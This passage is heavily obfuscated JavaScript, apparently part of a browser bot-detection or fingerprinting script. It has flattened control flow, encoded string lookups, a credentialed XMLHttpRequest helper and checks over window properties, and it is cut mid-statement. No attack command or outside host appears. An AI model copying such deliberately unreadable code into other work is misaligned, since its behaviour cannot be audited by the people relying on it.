X6:{BMB+=NV;hP=[qh(Pr),Wx,sL,qh(l3),lL,hI,qh(Gm),B1,G0,Uf,vL,sL,qh(k9),qh(IH),qh(B1),qh(Pr),dA,qh(E4),kD,Uf,qh(Pr),qh(vL),qh(Gm),dA,qh(Wx),gt,G0,Uf,qh(Dj),dL,dL,qh(dL),zx,qh(Oh),dc,sL,qh(l3),hI,qh(pk),qh(vL),qh(vL),qh(G0),hI,qh(Xl),Mk,Uf,qh(k9),G0,qh(IH),qh(Mk),qh(Wk),qh(IH),dL,qh(Dj),pt,qh(Oh),lj,G0,Pr,qh(zx),qh(pk),zx,qh(vL),qh(Er),B3,gt,qh(Pr),qh(AD),Ef,qh(dA),Xl,qh(zx),qh(fq),qh(Vf),zx,qh(AD),Th,Xl,qh(sL),qh(k9),G0,qh(Wx),Vf,qh(K4),G0,Er,qh(G0),qh(Tv),qh(zx),Gm,Mk,qh(dL),lf,wC,qh(pk),qh(D3),lL,qh(Pr),Pr,pk,qh(l3),Gm,sL,Pr,qh(Uf),gt,Uf,qh(Uf),gt,qh(Gm),lj,B1,k9,qh(qL),dA,qh(Wx),qh(IH),Xl,qh(dA),Pr,sL,qh(B1),zx,KS,G0,qh(B3),qh(dA),B1,qh(Pr),lh,qh(qL),G0,qh(zx),lL,qh(Pr),dA,qh(k9),qh(hI),dL,[gt],lL,qh(k9),qh(pk),IH,qh(Gm),zx,Mk,qh(hI),vL,qh(pk),qh(Pr),sL,qh(Or),lj,Pr,qh(wC),[Pr],k9,hI,sL,qh(tq),lh,Wk,hI,qh(zx),lL,qh(sL),qh(sL),G0,B1,qh(lj),Or,qh(hI),Mk,Mk,qh(Pr),zx,qh(hI),Mk,qh(Gm),qh(pk),qh(G0),qh(B1),Er,qh(Pr),pk,qh(Mk),qh(Mk),qh(G0),G0,B1,qh(hI),lL,Mk,qh(fq),dc,qh(Uf),Mk,Xl,qh(tq),pt,qh(Pr),dA,qh(Rh),l3,IH,qh(sL),l3,qh(hI),qh(Mk),qh(G0),qh(zW),pt,gt,Wx,qh(Vf),dA,Pr,B1,qh(Pr),qh(Vf),Gm,qh(vL),qh(vL),zx,qh(IH),pk,Wx,PT,qh(k9),qh(hI),dL,[gt],qh(Wx),hI,qh(k9),qh(pk),qh(B1),Pr,qh(hI),lL,Mk,qh(lf),Xl,zx,qh(sL),Mk,qh(Mk),zx,IH,qh(IH),qh(Rh),[Pr],qh(lh),Xl,qh(Pr),Pr,IH,Wx,qh(dL),qh(Mk),qh(Pr),qh(Vf),Wx,qh(tq),AD,Mk,qh(Mk),qh(IH),Pr,pk,hI,qh(fk),wC,qh(Mk),qh(Vf),lL,qh(vL),qh(sL),qh(vL),qh(xL),qh(Mk),sD,qh(Uf),qh(pk),qh(G0),qh(Vf),M5,qh(Uf),pk,B1,qh(Wx),qh(fk),Hv,gt,qh(dL),QI,qh(hI),qh(k9),dL,qh(Wx),qh(Mk),qh(Wx),QI,pk,qh(k9),qh(B1),Wx,qh(tq),dc,qh(Pr),qh(pk),vL,qh(G0),qh(Rh),Tw,gt,qh(pk),pk,qh(lL),qh(pk),G0,qh(Pr),hI,qh(Tw),fk,dA,qh(Tw),lh,zx,qh(sL),hI,qh(dA),pk,dA,Tw,vL,qh(vL),hI,qh(Th),dA,qh(Mk),qh(pk),qh(B1),Wk,qh(IH),qh(vL),qh(Vf),k9,qh(k9),G0,qh(vL),zx,qh(sL),qh(B1),Wk,qh(K4),Er,qh(hI),Mk,zW,qh(lL),Vf,qh(IH),qh(Pr),qh(IH),zx,qh(sL),Pr,B1,qh(Pr),qh(Vf),zW,B1,hI,vL,qh(sL),k9,qh(Mk),qh(G0),qh(pt),lj,qh(sL),qh(hI),pk,Wx,Gm,qh(Wx),qh(IH),Uf,qh(Wx),sL,Pr,k9,qh(dL),Pr,qh(IH),G0,qh(Vf),vL,vL,Uf,lL,qh(vL),[Mk],vL,qh(G0),qh(Th),Dj,Er,qh(Mk),B1,qh(dA),G0,B1,qh(SC),Oh,M5,qh(Pr),dA,k9,qh(G0),IH,[gt],qh(gD),Tw,Or,qh(hI),dL,qh(G0),qh(k9),hI,IH,qh(sL),qh(k9),zx,qh(Pr),pk,qh(IH),qh(k9),dA,qh(dA),[Mk],qh(B1),Pr,qh(QI),QI,sL,Pr,pk,k9,Xl,qh(Xl),gt,Uf,qh(k9),Vf,qh(Vf),Vf,gt,qh(Uf),B1,qh(Mk),qh(AD),M5,qh(vL),pk,qh(dL),B1,qh(Pr),qh(Pr),qh(Vf),Wx,qh(IH),qh(Wx),zx,qh(sL),[Mk],qh(B1),Pr,sL,Pr,vL,[gt],Pr,qh(Xl),hI,qh(IH),hI,lj,Wk,qh(Mk),qh(vL),qh(G0),pk,pk,gt,zW,qh(vL),qh(dL),dA,G0,qh(pk),qh(IH),G0,B1,qh(AD)];}break;case ZM:{BMB=QN;KVB=[[qh(hI),B1,qh(Mk)],[Mk,dL,qh(Wx)],[zW,qh(Pr),k9,qh(Wx),hI],[]];}break;case n8:{var UzB=MGB[dN];n0(UzB[gt]);BMB=qp;var xsB=gt;}break;case tQ:{var mpB=MGB[dN];sOB(mpB[gt]);BMB-=VM;}break;}}while(BMB!=QN);};var kUB=function(){var JMB;if(typeof cQ["window"]["XMLHttpRequest"]!=='undefined'){JMB=new (cQ["window"]["XMLHttpRequest"])();}else if(typeof cQ["window"]["XDomainRequest"]!=='undefined'){JMB=new (cQ["window"]["XDomainRequest"])();JMB["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof cQ["Function"])this["onreadystatechange"]();};}else{JMB=new (cQ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof JMB["withCredentials"]!=='undefined'){JMB["withCredentials"]=true;}return JMB;};var Ff=function(ZJB,HKB){return ZJB!=HKB;};var HGB=function(qOB,SVB){return qOB[lZB[pk]](SVB);};var CpB=function r6B(jP,dJB){'use strict';var mZB=r6B;switch(jP){case rV:{var CsB=dJB[dN];var SXB;B9.push(d7);return SXB=CsB&&sw(kA()[xC(sL)](I4,sL,rW,KGB),typeof cQ[lI()[f1(Gm)](Fl,S5,Fr(Fr([])))])&&Xx(CsB[AN()[Hw(G0)](Vx,J7,M5,q5)],cQ[lI()[f1(Gm)](Fl,S5,l3)])&&Zt(CsB,cQ[lI()[f1(Gm)](Fl,S5,Fr(Fr([])))][pf()[sH(pk)].apply(null,[w5,Gm,LW])])?AN()[Hw(Mx)](In,U3,xL,Xv):typeof CsB,B9.pop(),SXB;}break;case Tp:{var Q6B=dJB[dN];return typeof Q6B;}break;case bV:{var YVB=dJB[dN];var tBB=dJB[kO];var R8B=dJB[XZ];B9.push(RR);YVB[tBB]=R8B[Xx(typeof lI()[f1(gt)],'undefined')?lI()[f1(Wx)].apply(null,[JUB,r8B,qH]):lI()[f1(dL)](RY,rm,Fr({}))];B9.pop();}break;case P6:{var vdB=dJB[dN];var OBB=dJB[kO];var PE=dJB[XZ];return vdB[OBB]=PE;}break;case b6:{var qMB=dJB[dN];var hVB=dJB[kO];var dGB=dJB[XZ];B9.push(HVB);try{var xXB=B9.length;var B6B=Fr(Fr(dN));var LE;return LE=gS(xN,[ht()[Lv(vL)].apply(null,[b5,IH,bY,JpB,vS,WR]),AN()[Hw(H9)].apply(null,[Kg,PC,k9,K4]),rH()[Dr(Wx)].call(null,B1,dA,A3,WS,pk),qMB.call(hVB,dGB)]),B9.pop(),LE;}catch(jdB){B9.splice(M9(xXB,Mk),Infinity,HVB);var KMB;return KMB=gS(xN,[ht()[Lv(vL)](Tv,IH,bY,JpB,Fr({}),l3),AN()[Hw(B3)].call(null,TMB,LT,VL,Fr(Fr({}))),rH()[Dr(Wx)](tq,QI,A3,WS,pk),jdB]),B9.pop(),KMB;}B9.pop();}break;case AQ:{return this;}break;case JX:{var I8B=dJB[dN];B9.push(I0);var wzB;return wzB=gS(xN,[Sf()[G5(lf)].apply(null,[Zf,VL,fk]),I8B]),B9.pop(),wzB;}break;case lZ:{return this;}break;case pG:{return this;}break;case MX:{var AVB;B9.push(JP);return AVB=Xx(typeof ht()[Lv(k9)],Yt([],[][[]]))?ht()[Lv(Mk)](pt,vL,cE,Gm,Fr([]),lf):ht()[Lv(zx)].call(null,Fr([]),lL,jW,lk,Fr(Mk),M5),B9.pop(),AVB;}break;case CM:{var w6B=dJB[dN];B9.push(IzB);var DzB=cQ[lI()[f1(Vf)](IBB,Zx,wf)](w6B);var HMB=[];for(var sE in DzB)HMB[AN()[Hw(sL)].call(null,hr,Ef,zW,wC)](sE);HMB[AN()[Hw(cI)](Kt,ln,Xl,Mx)]();var hE;return hE=function DGB(){B9.push(Z3);for(;HMB[AN()[Hw(gt)](rJB,It,Mk,P5)];){var P8B=HMB[Zt(typeof lI()[f1(vL)],'undefined')?lI()[f1(VL)](qUB,hL,MH):lI()[f1(Wx)](Xv,qY,kD)]();if(Lq(P8B,DzB)){var MMB;return DGB[lI()[f1(dL)].apply(null,[CMB,rm,Fr({})])]=P8B,DGB[AN()[Hw(kD)](Wf,qt,MF,WR)]=Fr(Mk),B9.pop(),MMB=DGB,MMB;}}DGB[AN()[Hw(kD)].call(null,Wf,qt,z3,qH)]=Fr(gt);var dMB;return B9.pop(),dMB=DGB,dMB;},B9.pop(),hE;}break;case Ls:{B9.push(PdB);this[AN()[Hw(kD)](xk,qt,hI,zW)]=Fr(gt);var NP=this[Zt(typeof AN()[Hw(Oh)],'undefined')?AN()[Hw(KS)].apply(null,[dD,Dw,LS,Wk]):AN()[Hw(k9)](rR,db,kD,RA)][gt][ht()[Lv(Uf)](Fr(gt),Uf,qc,Yq,jI,gt)];if(Xx(Xx(typeof AN()[Hw(Mx)],'undefined')?AN()[Hw(k9)].apply(null,[Mg,Wc,Fr(gt),Tv]):AN()[Hw(B3)](vY,LT,q5,E4),NP[ht()[Lv(vL)].call(null,dA,IH,bY,Rg,K4,G0)]))throw NP[rH()[Dr(Wx)](hI,pk,A3,AKB,pk)];var mE;return mE=this[ht()[Lv(Wx)](Fr(Fr([])),IH,Zb,Nq,b5,hI)],B9.pop(),mE;}break;case kU:{var kBB=dJB[dN];var DP;B9.push(N0);return DP=kBB&&sw(kA()[xC(sL)](I4,sL,qj,Vb),typeof cQ[lI()[f1(Gm)](D6B,S5,B1)])&&Xx(kBB[AN()[Hw(G0)].apply(null,[Hb,J7,N0,dc])],cQ[lI()[f1(Gm)](D6B,S5,B1)])&&Zt(kBB,cQ[lI()[f1(Gm)].apply(null,[D6B,S5,Uf])][pf()[sH(pk)].apply(null,[TW,kr,LW])])?AN()[Hw(Mx)](qR,U3,At,jx):typeof kBB,B9.pop(),DP;}break;case Xp:{var vOB=dJB[dN];return typeof vOB;}break;case jp:{var YKB=dJB[dN];var pP;B9.push(Kg);return pP=YKB&&sw(Zt(typeof kA()[xC(zW)],Yt(AN()[Hw(B1)].apply(null,[Dn,q5,dL,jI]),[][[]]))?kA()[xC(sL)](I4,sL,U2,TJB):kA()[xC(IH)].apply(null,[Wx,qR,zx,d0]),typeof cQ[lI()[f1(Gm)](Rv,S5,Ef)])&&Xx(YKB[AN()[Hw(G0)](tL,J7,Fr(Fr([])),zx)],cQ[lI()[f1(Gm)].call(null,Rv,S5,H9)])&&Zt(YKB,cQ[lI()[f1(Gm)](Rv,S5,Fr(gt))][Xx(typeof pf()[sH(jI)],'undefined')?pf()[sH(Uf)](IY,Fr(Mk),TS):pf()[sH(pk)](ZXB,N0,LW)])?AN()[Hw(Mx)](nVB,U3,K4,jx):typeof YKB,B9.pop(),pP;}break;case Ys:{var YOB=dJB[dN];return typeof YOB;}break;case S6:{var DKB=dJB[dN];B9.push(NI);var BdB;return BdB=DKB&&sw(kA()[xC(sL)].apply(null,[I4,sL,lh,wh]),typeof cQ[lI()[f1(Gm)](RI,S5,Fr(Fr({})))])&&Xx(DKB[AN()[Hw(G0)](Kw,J7,Fr(gt),D3)],cQ[Zt(typeof lI()[f1(jC)],Yt('',[][[]]))?lI()[f1(Gm)](RI,S5,hI):lI()[f1(Wx)].apply(null,[FJB,vY,wf])])&&Zt(DKB,cQ[lI()[f1(Gm)].call(null,RI,S5,xL)][pf()[sH(pk)](bBB,lC,LW)])?Zt(typeof AN()[Hw(Mx)],Yt([],[][[]]))?AN()[Hw(Mx)](RY,U3,Fr({}),lf):AN()[Hw(k9)](Er,EW,sL,Fr(gt)):typeof DKB,B9.pop(),BdB;}break;case wU:{var zJB=dJB[dN];return typeof zJB;}break;}};var ZpB=function(){RZB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var AL,n5,QH,Mv,VX,pU,Ct,hJ,V9,sT,gM,sf,Jv,Cl,zK,lJ,bV,RO,BJ,m5,zI,pr,k8,gK,JI,zH,Qj,Yj,J1,ps,c6,w,rj,GT,Ar,xD,VQ,rk,Sl,xs,kK,KJ,RL,x5,TD,m8,Br,n1,j8,Mm,CK,Lj,F5,V5,TJ,s8,ND,Ll,Sd,MB,sV,Hr,Sm,p1,Q,YL,qN,dV,If,R1,HT,pj,vv,Qv,NH,Xr,vf,sp,hG,Qm,E6,tl,Wl,IZ,tO,nX,Ew,xK,N5,LN,t9,z5,jp,FT,sI,v8,ZD,TL,Kx,wm,v9,EL,M8,fm,U5,qB,NN,LM,lD,VD,n8,pm,IB,CQ,B,Ks,w1,mj,rM,EG,lX,kp,bH,GN,jJ,PH,BU,Jx,XG,qZ,Cw,H8,NG,mf,OL,sx,wM,cf,mZ,Nl,Lm,OX,hD,EI,p8,HJ,tw,I8,DU,qO,NZ,Mf,dU,r9,KV,bk,Xt,Nm,cV,dx,TX,Ov,DD,j1,zV,HK,QB,ET,II,Ed,Xd,YV,JQ,l5,jO,DQ,Jp,Cm,MV,pN,br,Pp,kx,wI,Lr,Ck,Z,lK,A6,J8,cT,SM,Sw,ZM,MM,Pl,I9,vx,Tx,EH,n6,Jf,BK,Dm,bf,VJ,Kt,wU,LL,Vd,FZ,Um,HX,HU,tQ,Qk,pG,CI,Vx,bs,xk,fd,S6,Js,qG,X9,AT,Kl,Sx,UH,l1,Bt,QJ,H5,qr,VN,Td,P9,pB,CL,Rk,TI,UL,Rv,sQ,Of,cv,RM,sN,ZN,OK,Yr,xt,vw,XQ,Nw,kV,K1,YH,Fw,kt,xH,tv,zL,k5,CD,lQ,Ft,KX,VI,xJ,Fs,qT,kk,UD,CT,AH,Gl,UI,N6,vI,Xj,X,kj,qv,Tt,hO,Up,G,zD,Vm,gd,rU,gB,OI,pL,mJ,RX,Ol,rl,UG,MX,Xp,pM,nT,nH,QM,sl,kH,SZ,Nx,DB,Y1,Q5,IG,Zp,gT,wr,C8,fU,Z5,ls,Q1,Sk,Ow,CM,Gt,MD,jf,vk,w6,mO,cw,NO,BO,ML,Wd,Z9,mp,Bj,tJ,jt,Zm,wT,WM,Nt,f8,Gk,DG,z8,PN,NU,r5,VT,Rm,HD,OJ,lr,ZH,J9,SQ,wl,hk,nI,UX,m1,np,sm,BV,QT,ff,PD,rd,lt,Wv,zU,UQ,Jt,Nk,Qx,Pm,nM,Cf,Hk,QU,Zj,rQ,HI,SH,DL,fw,st,v5,Dp,VH,Z6,nx,Ul,JD,qm,R9,RI,bp,OZ,xv,X6,t5,GG,dp,wH,vl,WH,r1,bw,Mr,T5,ct,LD,Yl,Vw,Vj,Al,JH,D1,xx,Tm,Im,gZ,zB,EO,jm,lk,TH,wk,HH,nV,Uw,dv,km,SI,P6,fl,Av,X1,Pd,SO,zM,VO,GI,rO,MI,t6,Hs,gj,Yv,C,wK,cL,cN,ZL,fp,tX,N9,T1,Z1,U1,rZ,Ud,Vr,jX,bI,Fm,tm,x9,QG,tp,Il,jr,IJ,hr,UO,YI,zl,bj,Gw,qX,ZQ,kI,QD,qx,cx,F1,BH,gk,qf,gs,w9,qp,DH,ml,f5,x6,fv,pQ,vM,kw,mI,SN,BG,dj,cl,D5,Rr,Jr,FH,xI,zp,Xs,OB,E5,rD,O9,w5,xr,cr,sO,LI,jH,df,YD,wt,tB,X5,Wt,WJ,Rw,WL,wJ,bQ,Yx,F8,Pt,pw,Hx,nr,bX,nm,Bw,pv,Qp,L9,UM,tr,g5,ZO,wp,mk,xl,NL,Tf,Id,rf,OD,qU,zm,jl,Zf,Ep,qw,q1,T9,St,Ms,rV,Yw,O5,BM,tj,Ik,hs,jD,mK,pD,hd,j5,XK,WO,VM,Iv,dO,mB,Zk,rx,xV,c5,IQ,lZ,d1,cU,tV,mv,Dx,EN,fM,XI,lV,Lw,Ak,L5,bL,Bx,jQ,Gf,qs,XV,vr,Lf,Hm,G9,Rp,TO,sr,L6,dJ,M1,EM,Lk,q,Gx,Zw,Fk,bB,xX,Qt,q8,Sr,ft,Jj,wj,g9,UV,WT,c1,nl,WX,xf,vO,fT,rI,Y5,FO,nJ,lN,HL,Iw,dk,lT,YQ,RT,Is,D9,Jd,KT,rr,nf,Q8,L8,Gv,dT,U8,Lx,Ww,hv,bD,sJ,rw,lm,CZ,pH,RK,A9,gl,Fx,Kw,fZ,mx,AU,Hp,Jm,V1,FI,qD,KU,px,Zd,Y6,qQ,DM,fs,CH,zw,Cx,tH,JX,J5,qk,gQ,El,rv,RD,ID,Yf,ZI,JV,U9,wv,Km,zj,dZ,MO,QO,W6,Dk,AK,NK,Kj,Us,Rs,Xf,R5,cs,NV,H,JU,Dl,FD,Gj,Rf,hH,Yk,W5,A,sj,tN,gJ,qJ,J,bd,Kk,Ux,E,Wf,tL,TK,XD,OT,AM,vU,Mt,s9,Uk,JL,I6,mV,Mj,ld,Bs,Kf,VB,vt,KH,jT,EJ,ZZ,QN,Bp,UT,JT,Ur,Em,hT,ED,L1,xZ,IT,F,VK,nN,Zl,wX,mN,bm,nt,Bm,Y9,Vk,Ek,dH,Ir,PB,WZ,Et,p6,T,B5,lH,pV,I,Dv,lv,v6,dI,KL,fO,IV,sK,TT,Rx,DT,Mw,Am,GD,j6,tT,OH,dD,ll,vN,gI,hV,Xm,g1,A5,sd,q9,Zv,Tj,vm,nB,tt,bT,Bl,Bf,s5,Ql,d5,mm,QX,fD,zO,Ys,Ok,Gp,AI,n9,G1,mT,z6,hf,YT,xm,DX,kT,Rt,MT,LJ,Kr,Bv,Ym,d8,Ht,DK,dl,Nj,UK,gL,h9,DO,bl,T6,CG,Uv,W1,fL,Oj,WD,Qr,S9,rT,XL,I1,TU,NJ,R8,Ml,PV,N1,XT,J6,fr,ST,mw,gp,GB,SJ,tx,XH,sX,H1,IX,wd,vH,P1,xN,zr,Kp,BD,lw,SL,pX,mD,Dt,Tr,ww,l6,Rl,Ut,mH,C9,QV,VZ,C5,fj,tk,zk,Cr,pI,bG,Ax,Pf,CJ,AB,Gr,E1,zt,gr,jk,j9,SV,Uj,RH,Vt,KI,nv,W9,jw,Bk,kv,Ad,b9,Nf,A1,CB,hx,Zr,YK,zs,Jk,Hl,Tl,LH,zv,zd,gx,fH,vD,Fl,Pk,As,hl,DZ,ck,I5,kU,x1,r6,jv,wD,Xk,cZ,tf,ZG,S1,UZ,tZ,sB,dw,lG,Aw,m9,jj,Ip,Ij,Ix,PO,Ot,WI,kf,KD,hj,EK,xw,fV,Ls,LU,Sv,tM,TB,X8,lU,bv,zX,W8,sv,Qw,SB,G6,AQ,tI,nZ;var gJB=function(){return cW.apply(this,[lV,arguments]);};var sKB=function(){return rdB.apply(this,[tQ,arguments]);};var CJB=function(OMB,IP){return OMB%IP;};var QKB=function zE(EOB,zZB){'use strict';var AdB=zE;switch(EOB){case zV:{var wGB=zZB[dN];var RXB=zZB[kO];var LXB;var fOB;var mUB;var wUB;B9.push(CA);var KUB=AN()[Hw(pt)].apply(null,[Fm,L0,Xl,PT]);var bMB=wGB[lI()[f1(qL)](tl,hw,Ef)](KUB);for(wUB=gt;C1(wUB,bMB[AN()[Hw(gt)](Xt,It,H9,Vf)]);wUB++){LXB=CJB(s7(xUB(RXB,YO[Xx(typeof Sf()[G5(zx)],'undefined')?Sf()[G5(Wk)].apply(null,[PY,N0,Ib]):Sf()[G5(Gm)].call(null,Nk,B3,gH)]()),mr[k9]),bMB[Xx(typeof AN()[Hw(qL)],Yt([],[][[]]))?AN()[Hw(k9)](G4,Nq,wC,Tv):AN()[Hw(gt)](Xt,It,Fr({}),AD)]);RXB*=mr[pk];RXB&=YO[AN()[Hw(QI)](E6B,RC,Fr(Fr([])),K4)]();RXB+=mr[vL];RXB&=YO[pf()[sH(lL)].call(null,tMB,qj,nD)]();fOB=CJB(s7(xUB(RXB,mr[Pr]),mr[k9]),bMB[Zt(typeof AN()[Hw(pk)],'undefined')?AN()[Hw(gt)].call(null,Xt,It,Wx,Mx):AN()[Hw(k9)].call(null,UBB,ZW,QI,wC)]);RXB*=YO[Xx(typeof lI()[f1(hI)],'undefined')?lI()[f1(Wx)](NW,jR,VL):lI()[f1(lh)](Fc,Xv,hw)]();RXB&=mr[IH];RXB+=mr[vL];RXB&=mr[B1];mUB=bMB[LXB];bMB[LXB]=bMB[fOB];bMB[fOB]=mUB;}var mMB;return mMB=bMB[Zt(typeof ht()[Lv(Mk)],'undefined')?ht()[Lv(pk)](zW,IH,Kv,qUB,q5,WR):ht()[Lv(Mk)](Fr([]),Qf,IF,gh,kr,VL)](KUB),B9.pop(),mMB;}break;case zd:{var hBB=zZB[dN];B9.push(kJB);if(Zt(typeof hBB,AN()[Hw(l3)](dx,Ac,tq,jx))){var LP;return LP=AN()[Hw(B1)](cw,q5,Fr(Fr(Mk)),hw),B9.pop(),LP;}var FpB;return FpB=hBB[pf()[sH(PT)](tM,AD,Ag)](new (cQ[Xx(typeof pf()[sH(lf)],Yt('',[][[]]))?pf()[sH(Uf)](Qg,rm,qg):pf()[sH(Mx)](Jv,vL,UA)])(rH()[Dr(dA)](zW,rW,f3,Uc,Mk),pf()[sH(Hv)].call(null,Jm,lL,JzB)),Sf()[G5(Hv)].apply(null,[gf,l3,cI]))[pf()[sH(PT)].apply(null,[tM,Fr({}),Ag])](new (cQ[Zt(typeof pf()[sH(Wx)],Yt('',[][[]]))?pf()[sH(Mx)](Jv,P5,UA):pf()[sH(Uf)].apply(null,[wA,z3,xT])])(pf()[sH(H9)].apply(null,[g7,rW,Mk]),pf()[sH(Hv)].apply(null,[Jm,MF,JzB])),Sf()[G5(H9)].apply(null,[X9,MH,dL]))[pf()[sH(PT)](tM,BY,Ag)](new (cQ[pf()[sH(Mx)].call(null,Jv,Xl,UA)])(Zt(typeof AN()[Hw(rm)],'undefined')?AN()[Hw(rm)](Oj,Tw,Xb,Fr([])):AN()[Hw(k9)](Nc,L8B,tq,k9),Xx(typeof pf()[sH(xL)],Yt([],[][[]]))?pf()[sH(Uf)](I0,b5,Hg):pf()[sH(Hv)](Jm,Fr(Mk),JzB)),pf()[sH(B3)].apply(null,[YT,Hv,V6B]))[pf()[sH(PT)](tM,q5,Ag)](new (cQ[pf()[sH(Mx)](Jv,jR,UA)])(Sf()[G5(B3)](jXB,Fr([]),rt),pf()[sH(Hv)].call(null,Jm,Or,JzB)),pf()[sH(kD)].call(null,fl,fk,K4))[Xx(typeof pf()[sH(vL)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,Vb,Oh,Yg):pf()[sH(PT)](tM,Gm,Ag)](new (cQ[Zt(typeof pf()[sH(H2)],'undefined')?pf()[sH(Mx)].call(null,Jv,gm,UA):pf()[sH(Uf)](QGB,nD,P7)])(Sf()[G5(kD)](X8B,Fr(Fr(gt)),gm),Zt(typeof pf()[sH(pt)],Yt('',[][[]]))?pf()[sH(Hv)].call(null,Jm,k9,JzB):pf()[sH(Uf)].call(null,A3,lC,AD)),Xx(typeof kA()[xC(G0)],'undefined')?kA()[xC(IH)](JA,gE,qL,UR):kA()[xC(qL)](TW,Pr,Rh,j3))[pf()[sH(PT)].apply(null,[tM,Ef,Ag])](new (cQ[Xx(typeof pf()[sH(wf)],'undefined')?pf()[sH(Uf)](XW,pt,m0):pf()[sH(Mx)].call(null,Jv,lC,UA)])(Zt(typeof lI()[f1(pt)],Yt('',[][[]]))?lI()[f1(qH)].apply(null,[XH,ZS,WR]):lI()[f1(Wx)](TMB,H6B,vL),pf()[sH(Hv)](Jm,Wc,JzB)),Zt(typeof pf()[sH(jR)],'undefined')?pf()[sH(VL)].apply(null,[OL,lh,z3]):pf()[sH(Uf)](vb,P5,qL))[pf()[sH(PT)](tM,sD,Ag)](new (cQ[pf()[sH(Mx)](Jv,jC,UA)])(pf()[sH(K4)].call(null,J8,LS,xE),pf()[sH(Hv)].call(null,Jm,xL,JzB)),lI()[f1(KS)](BXB,xE,lL))[pf()[sH(PT)](tM,At,Ag)](new (cQ[pf()[sH(Mx)].call(null,Jv,hw,UA)])(pf()[sH(qH)](KL,MH,cA),pf()[sH(Hv)].call(null,Jm,Oh,JzB)),Xx(typeof lI()[f1(PT)],Yt([],[][[]]))?lI()[f1(Wx)](lKB,xR,Tw):lI()[f1(hw)].apply(null,[WH,Hv,gm]))[kA()[xC(zW)](kZB,vL,rm,xOB)](gt,mr[Xl]),B9.pop(),FpB;}break;case kO:{var NUB=zZB[dN];var JE=zZB[kO];B9.push(BL);var OZB;return OZB=Yt(cQ[Xx(typeof lI()[f1(hI)],Yt([],[][[]]))?lI()[f1(Wx)](l3,M4,Uf):lI()[f1(sL)](Ak,U3,U2)][Zt(typeof AN()[Hw(zW)],Yt('',[][[]]))?AN()[Hw(D3)](Hk,LS,PT,Fr(Fr({}))):AN()[Hw(k9)](NT,Sj,vL,pk)](SA(cQ[Xx(typeof lI()[f1(G0)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[rg,tUB,Oh]):lI()[f1(sL)](Ak,U3,rm)][lI()[f1(sD)](BR,sD,dL)](),Yt(M9(JE,NUB),YO[Sf()[G5(VL)].call(null,UT,Fr(Fr(Mk)),b5)]()))),NUB),B9.pop(),OZB;}break;case jp:{var ME=zZB[dN];B9.push(AOB);var tdB=new (cQ[ht()[Lv(dA)](Tv,hI,lj,UdB,rW,fq)])();var M8B=tdB[lI()[f1(Tv)].apply(null,[Tj,zx,Oh])](ME);var rzB=Xx(typeof AN()[Hw(Mk)],'undefined')?AN()[Hw(k9)].apply(null,[KzB,A7,Th,B1]):AN()[Hw(B1)](lc,q5,D3,Fr(Fr(Mk)));M8B[Sf()[G5(dc)](mf,D3,w7)](function(ssB){B9.push(rW);rzB+=cQ[pf()[sH(B1)].call(null,GOB,Fr(gt),zh)][Sf()[G5(zx)](HUB,vS,dc)](ssB);B9.pop();});var FMB;return FMB=cQ[AN()[Hw(zW)].apply(null,[Lr,w4,RA,Pr])](rzB),B9.pop(),FMB;}break;case dN:{var IOB;B9.push(rA);return IOB=new (cQ[lI()[f1(jx)](vb,Ab,Dw)])()[kA()[xC(lh)](J3,dL,Er,Gn)](),B9.pop(),IOB;}break;case NO:{B9.push(COB);var RUB=[pf()[sH(wf)].call(null,Dt,kr,dc),lI()[f1(b5)].call(null,c0,Ln,BY),lI()[f1(rm)](bXB,hA,Er),Sf()[G5(jx)].apply(null,[OE,Fr(Fr(gt)),Bc]),pf()[sH(kr)].apply(null,[Bs,Fr([]),w7]),Sf()[G5(b5)].apply(null,[jj,Xb,Hv]),Sf()[G5(rm)].call(null,RBB,cI,I4),pf()[sH(Tv)].call(null,rl,H2,Dw),Zt(typeof lI()[f1(Hv)],Yt([],[][[]]))?lI()[f1(D3)](pOB,lf,LS):lI()[f1(Wx)](G6B,XBB,LS),rH()[Dr(lL)](Dj,B3,db,jW,zx),pf()[sH(cI)](Bh,dL,BY),Sf()[G5(D3)].apply(null,[d7,Xl,Mx]),pf()[sH(jx)].apply(null,[vY,cm,SC]),pf()[sH(b5)](nN,lh,Sn),Zt(typeof Sf()[G5(xL)],Yt([],[][[]]))?Sf()[G5(gm)](qD,Fr(Fr({})),gt):Sf()[G5(Wk)](HR,qL,MW),Zt(typeof Sf()[G5(jR)],Yt([],[][[]]))?Sf()[G5(cm)](mJ,lC,J3):Sf()[G5(Wk)](k2,dc,A8B),Xx(typeof AN()[Hw(vS)],'undefined')?AN()[Hw(k9)](MY,kE,xL,Vf):AN()[Hw(lC)](MZB,U2,Wk,cm),Xx(typeof ht()[Lv(Xl)],Yt(Zt(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(B1)](QZB,q5,Uf,qH):AN()[Hw(k9)].apply(null,[cE,gA,jR,Fr(Mk)]),[][[]]))?ht()[Lv(Mk)](Fr(Fr(Mk)),qc,VR,Dg,WR,hI):ht()[Lv(lL)](rW,Wk,Tg,lXB,Or,fk),AN()[Hw(U3)].call(null,RJB,dc,IH,kr),Xx(typeof kA()[xC(IH)],Yt(Zt(typeof AN()[Hw(pk)],Yt('',[][[]]))?AN()[Hw(B1)](QZB,q5,PT,Fr(Mk)):AN()[Hw(k9)](nzB,Sj,Uf,Fr([])),[][[]]))?kA()[xC(IH)](lf,ZZB,hI,c3):kA()[xC(U2)].apply(null,[IVB,Or,sD,BzB]),pf()[sH(rm)](Fl,l3,ZW),pf()[sH(D3)](tM,dL,sL),lI()[f1(gm)](LY,zf,Fr({})),pf()[sH(gm)](xZ,gt,LT),Sf()[G5(Th)].call(null,BS,Oh,Ub),Sf()[G5(vS)].apply(null,[PP,Xv,Xb]),pf()[sH(cm)](Gv,Fr(Fr([])),wS)];if(sw(typeof cQ[Zt(typeof Sf()[G5(Th)],Yt('',[][[]]))?Sf()[G5(sD)](O1,Fr(Fr(Mk)),D3):Sf()[G5(Wk)].apply(null,[FJB,gD,QE])][rH()[Dr(Xl)](hI,lC,rW,jS,k9)],AN()[Hw(Gm)](TUB,Hf,G0,RA))){var csB;return B9.pop(),csB=null,csB;}var 